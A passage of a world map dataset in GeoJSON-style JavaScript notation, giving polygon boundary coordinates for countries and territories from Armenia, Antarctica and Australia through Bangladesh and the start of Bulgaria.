884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]]]}},{type:"Feature",id:"ARM",properties:{name:"Armenia"},geometry:{type:"Polygon",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]]}},{type:"Feature",id:"ATA",properties:{name:"Antarctica"},geometry:{type:"MultiPolygon",coordinates:[[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]]]}},{type:"Feature",id:"ATF",properties:{name:"French Southern and Antarctic Lands"},geometry:{type:"Polygon",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]]}},{type:"Feature",id:"AUS",properties:{name:"Australia"},geometry:{type:"MultiPolygon",coordinates:[[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]]]}},{type:"Feature",id:"AUT",properties:{name:"Austria"},geometry:{type:"Polygon",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]]}},{type:"Feature",id:"AZE",properties:{name:"Azerbaijan"},geometry:{type:"MultiPolygon",coordinates:[[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]]]}},{type:"Feature",id:"BDI",properties:{name:"Burundi"},geometry:{type:"Polygon",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]]}},{type:"Feature",id:"BEL",properties:{name:"Belgium"},geometry:{type:"Polygon",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]]}},{type:"Feature",id:"BEN",properties:{name:"Benin"},geometry:{type:"Polygon",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]]}},{type:"Feature",id:"BFA",properties:{name:"Burkina Faso"},geometry:{type:"Polygon",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]]}},{type:"Feature",id:"BGD",properties:{name:"Bangladesh"},geometry:{type:"Polygon",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]]}},{type:"Feature",id:"BGR",properties:{name:"Bulgaria"},geometry:{type:"Polygon",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.